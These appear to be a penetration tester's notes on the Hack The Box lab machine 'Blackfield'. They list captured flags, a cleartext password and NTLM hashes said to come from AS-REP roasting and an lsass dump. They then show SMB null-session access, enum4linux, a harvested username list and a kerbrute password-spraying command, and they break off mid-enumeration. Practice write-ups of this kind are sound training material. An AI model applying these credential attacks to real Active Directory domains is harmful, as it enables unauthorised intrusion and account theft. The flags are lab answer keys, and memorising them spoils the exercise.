Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | 9da7b87e4f5a8ef6109408e70aed3a56 |
| root.txt | 527347b709eb3d21d3987692da239fa4 |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
support@blackfield.local | #00^BlackKnight | Hash stolen with ASREPRoasting | |
| administrator | 7f1e4ff8c6a8e6b6fcae2d9c0572cd62 (NTLM) | Stolen from lsass.dmp | |
| svc_backup | 9658d1d1dcd9250115e2205d9f48400d | Stolen from lsass.dmp. Use this hash to pass to e-winrm for user access. |
Summary
Overview/Highlights
OS: Windows
OS Version:
DNS Hostname:
Domain: BLACKFIELD.local
Solution
Enumeration
Open Ports
domain on tcp/53
kerberos-sec on tcp/88
msrpc on tcp/135
ldap on tcp/389
microsoft-ds on tcp/445
ncacn_http on tcp/593
ldap on tcp/3268
http on tcp/5985
domain on udp/53
Manual Enumeration
Alright. So it doesn't look like there's any web servers or anything on this machine. It does look like LDAP/SMB/NetBIOS is running though. I'll just start trawling through these results. The nmap scan on 445 failed because autorecon/nmap were only using smb1. I need to rescan this later?
The ldap nmap scan on tcp/389 came back with the full ldap root results. I didn't see anything super interesting off the break. Might come back to this, and try to dump more ldap information.
Kerberos server is running on tcp/88. Can I use any kerberos attacks? Impacket getNPusers etc?
Oh shit here we go. The smb scan results had some information.
| ~/cybersecurity/htb/boxes/10.10.10.192-blackfield/scans ······································ 19:46:50 ─╮
❯ cat smbclient.txt ─╯
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
forensic Disk Forensic / Audit share.
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
profiles$ Disk
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup available
| ~/cybersecurity/htb/boxes/10.10.10.192-blackfield/scans ······································ 19:48:00 ─╮
❯ cat smbmap-share-permissions.txt ─╯
[+] IP: blackfield.htb:445 Name: unknown
[+] Guest session IP: blackfield.htb:445 Name: unknown
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
forensic NO ACCESS Forensic / Audit share.
IPC$ READ ONLY Remote IPC
NETLOGON NO ACCESS Logon server share
profiles$ READ ONLY
SYSVOL NO ACCESS Logon server share
| ~/cybersecurity/htb/boxes/10.10.10.192-blackfield/scans ······································ 19:48:06 ─╮
❯ cat smbmap-list-contents.txt ─╯
[+] IP: blackfield.htb:445 Name: unknown
[+] Guest session IP: blackfield.htb:445 Name: unknown
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
forensic NO ACCESS Forensic / Audit share.
IPC$ READ ONLY Remote IPC
.\IPC$\*
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 InitShutdown
fr--r--r-- 5 Sun Dec 31 19:03:58 1600 lsass
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 ntsvcs
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 scerpc
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-3a0-0
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 epmapper
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-1d0-0
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 LSM_API_service
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 eventlog
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-52c-0
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 TermSrv_API_service
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 Ctx_WinStation_API_service
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 atsvc
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-6e0-0
fr--r--r-- 4 Sun Dec 31 19:03:58 1600 wkssvc
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 SessEnvPublicRpc
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-25c-0
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-87c-0
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-25c-1
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 RpcProxy\49674
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 6eb9c1b06b1de82d
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 RpcProxy\593
fr--r--r-- 6 Sun Dec 31 19:03:58 1600 srvsvc
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 spoolss
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-bf4-0
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 netdfs
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 vgauth-service
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 W32TIME_ALT
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 tapsrv
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 ROUTER
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-254-0
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-a24-0
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 efsrpc
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 PSHost.132447102234299230.5372.DefaultAppDomain.powershell
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 PIPE_EVENTROOT\CIMV2SCM EVENT PROVIDER
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-a9c-0
NETLOGON NO ACCESS Logon server share
profiles$ READ ONLY
.\profiles$\*
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 .
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 ..
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 AAlleni
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 ABarteski
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 ABekesz
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 ABenzies
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 ABiemiller
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 AChampken
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 ACheretei
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 ACsonaki
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 AHigchens
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 AJaquemai
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 AKlado
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 AKoffenburger
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 AKollolli
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 AKruppe
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 AKubale
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 ALamerz
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 AMaceldon
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 AMasalunga
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 ANavay
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 ANesterova
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 ANeusse
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 AOkleshen
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 APustulka
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 ARotella
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 ASanwardeker
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 AShadaia
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 ASischo
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 ASpruce
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 ATakach
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 ATaueg
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 ATwardowski
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 audit2020
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 AWangenheim
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 AWorsey
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 AZigmunt
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 BBakajza
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 BBeloucif
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 BCarmitcheal
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 BConsultant
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 BErdossy
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 BGeminski
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 BLostal
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 BMannise
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 BNovrotsky
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 BRigiero
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 BSamkoses
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 BZandonella
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 CAcherman
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 CAkbari
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 CAldhowaihi
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 CArgyropolous
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 CDufrasne
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 CGronk
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 Chiucarello
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 Chiuccariello
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 CHoytal
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 CKijauskas
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 CKolbo
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 CMakutenas
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 CMorcillo
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 CSchandall
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 CSelters
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 CTolmie
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 DCecere
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 DChintalapalli
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 DCwilich
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 DGarbatiuc
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 DKemesies
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 DMatuka
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 DMedeme
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 DMeherek
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 DMetych
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 DPaskalev
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 DPriporov
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 DRusanovskaya
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 DVellela
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 DVogleson
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 DZwinak
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 EBoley
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 EEulau
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 EFeatherling
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 EFrixione
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 EJenorik
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 EKmilanovic
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 ElKatkowsky
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 EmaCaratenuto
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 EPalislamovic
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 EPryar
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 ESachhitello
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 ESariotti
dr--r--r-- 0 Wed Jun 3 12:47:11 2020 ETurgano
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 EWojtila
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 FAlirezai
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 FBaldwind
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 FBroj
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 FDeblaquire
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 FDegeorgio
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 FianLaginja
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 FLasokowski
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 FPflum
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 FReffey
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 GaBelithe
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 Gareld
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 GBatowski
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 GForshalger
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 GGomane
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 GHisek
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 GMaroufkhani
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 GMerewether
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 GQuinniey
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 GRoswurm
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 GWiegard
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 HBlaziewske
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 HColantino
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 HConforto
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 HCunnally
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 HGougen
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 HKostova
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 IChristijr
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 IKoledo
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 IKotecky
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 ISantosi
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 JAngvall
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 JBehmoiras
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 JDanten
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 JDjouka
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 JKondziola
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 JLeytushsenior
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 JLuthner
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 JMoorehendrickson
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 JPistachio
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 JScima
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 JSebaali
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 JShoenherr
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 JShuselvt
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 KAmavisca
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 KAtolikian
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 KBrokinn
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 KCockeril
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 KColtart
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 KCyster
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 KDorney
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 KKoesno
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 KLangfur
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 KMahalik
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 KMasloch
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 KMibach
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 KParvankova
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 KPregnolato
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 KRasmor
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 KShievitz
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 KSojdelius
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 KTambourgi
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 KVlahopoulos
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 KZyballa
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 LBajewsky
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 LBaligand
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 LBarhamand
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 LBirer
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 LBobelis
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 LChippel
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 LChoffin
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 LCominelli
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 LDruge
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 LEzepek
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 LHyungkim
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 LKarabag
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 LKirousis
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 LKnade
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 LKrioua
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 LLefebvre
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 LLoeradeavilez
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 LMichoud
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 LTindall
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 LYturbe
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 MArcynski
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 MAthilakshmi
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 MAttravanam
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 MBrambini
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 MHatziantoniou
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 MHoerauf
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 MKermarrec
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 MKillberg
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 MLapesh
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 MMakhsous
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 MMerezio
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 MNaciri
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 MShanmugarajah
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 MSichkar
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 MTemko
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 MTipirneni
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 MTonuri
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 MVanarsdel
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 NBellibas
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 NDikoka
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 NGenevro
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 NGoddanti
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 NMrdirk
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 NPulido
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 NRonges
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 NSchepkie
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 NVanpraet
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 OBelghazi
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 OBushey
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 OHardybala
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 OLunas
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 ORbabka
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 PBourrat
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 PBozzelle
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 PBranti
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 PCapperella
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 PCurtz
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 PDoreste
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 PGegnas
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 PMasulla
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 PMendlinger
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 PParakat
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 PProvencer
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 PTesik
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 PVinkovich
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 PVirding
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 PWeinkaus
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 RBaliukonis
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 RBochare
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 RKrnjaic
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 RNemnich
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 RPoretsky
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 RStuehringer
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 RSzewczuga
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 RVallandas
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 RWeatherl
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 RWissor
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 SAbdulagatov
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 SAjowi
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 SAlguwaihes
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 SBonaparte
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 SBouzane
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 SChatin
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 SDellabitta
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 SDhodapkar
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 SEulert
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 SFadrigalan
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 SGolds
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 SGrifasi
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 SGtlinas
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 SHauht
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 SHederian
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 SHelregel
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 SKrulig
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 SLewrie
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 SMaskil
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 Smocker
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 SMoyta
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 SRaustiala
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 SReppond
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 SSicliano
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 SSilex
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 SSolsbak
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 STousignaut
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 support
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 svc_backup
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 SWhyte
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 SWynigear
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 TAwaysheh
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 TBadenbach
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 TCaffo
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 TCassalom
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 TEiselt
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 TFerencdo
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 TGaleazza
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 TKauten
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 TKnupke
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 TLintlop
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 TMusselli
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 TOust
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 TSlupka
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 TStausland
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 TZumpella
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 UCrofskey
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 UMarylebone
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 UPyrke
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 VBublavy
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 VButziger
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 VFuscca
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 VLitschauer
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 VMamchuk
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 VMarija
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 VOlaosun
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 VPapalouca
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 WSaldat
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 WVerzhbytska
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 WZelazny
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 XBemelen
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 XDadant
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 XDebes
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 XKonegni
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 XRykiel
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 YBleasdale
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 YHuftalin
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 YKivlen
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 YKozlicki
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 YNyirenda
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 YPredestin
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 YSeturino
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 YSkoropada
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 YVonebers
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 YZarpentine
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 ZAlatti
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 ZKrenselewski
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 ZMalaab
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 ZMiick
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 ZScozzari
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 ZTimofeeff
dr--r--r-- 0 Wed Jun 3 12:47:12 2020 ZWausik
SYSVOL NO ACCESS Logon server share
I guess I should start by seeing if there is anything interesting in the profiles shares? Scanning through the list of names one stands out, audit2020. It's the only one that doesn't match the naming conventions.
I couldn't connect to the SMB share with my standard -U % syntax. After looking at the autorecon commands.log file, I thought to try the connection with -U null% . This worked!
\| \~/cybersecurity/htb/boxes/10.10.10.192-blackfield ············································ 19:55:03 ─╮
❯ smbclient [\\\\\\\\10.10.10.192\\\\profiles\$](file://10.10.10.192/profiles$) -U null% ─╯
\'Try \"help\" to get a list of possible commands.
smb: \\\>
Dir of audit2020 comes up empty. I don't think there is anything here. I can confirm by using the command 'recurse on' then ls.
I'll run enum4linux again, this time with the domain specified.
\| \~/cybersecurity/htb/boxes/10.10.10.192-blackfield ············································ 20:02:07 ─╮
❯ enum4linux -a -M -l -d -w BLACKFIELD.local blackfield.htb 2\>&1 \| tee \"/home/borari/cybersecurity/htb/boxes/10.10.10.192-blackfield/scans/enum4linux.txt\"
I create a list of users from the SMB share by copying the profile$ directories, then using awk.
\| \~/cybersecurity/htb/boxes/10.10.10.192-blackfield/scans ······································ 20:07:52 ─╮
❯ cat ../users.txt | awk -F '2020 ' '{print $2}' > users.list
Now I can try to kerbrute the list of users.
\| \~/cybersecurity/htb/boxes/10.10.10.192-blackfield ············································ 20:22:26 ─╮
❯ kerbrute -dc-ip 10.10.10.192 -domain blackfield.local -users users.list -passwords /usr/share/wordlists/rockyou.utf8.txt -outputfile blackfield_kerbcreds.txt
Impacket v0.9.22.dev1+20200909.150738.15f3df26 - Copyright 2020 SecureAuth Corporation
Running in debug mode, it looks like most of those users don't actually exist? It hangs at audit2020 though. I should try an ASREPRoast attack. I think part of that involves a script that finds valid users?
| ~/cybersecurity/htb/boxes/10.10.10.192-blackfield ··································· KILL ✘ 20:26:51 ─╮
